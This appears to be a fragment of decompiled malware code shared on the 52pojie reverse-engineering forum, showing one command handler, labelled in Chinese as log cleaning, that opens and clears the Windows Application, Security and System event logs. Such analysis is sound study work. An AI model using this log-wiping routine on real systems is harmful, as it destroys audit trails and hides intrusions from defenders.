 case 0xBu: // 清理日志
lpSourceName[0] = L"Application";
lpSourceName[1] = L"Security";
lpSourceName[2] = L"System";
do
{
v46 = OpenEventLogW(0LL, lpSourceName[v4]);
v47 = v46;
if ( v46 )
{
ClearEventLogW(v46, 0LL);
CloseEventLog(v47);
}
++v4;
}
while ( v4 < 3 );
return;
吾爱破解论坛
www.52pojie.cn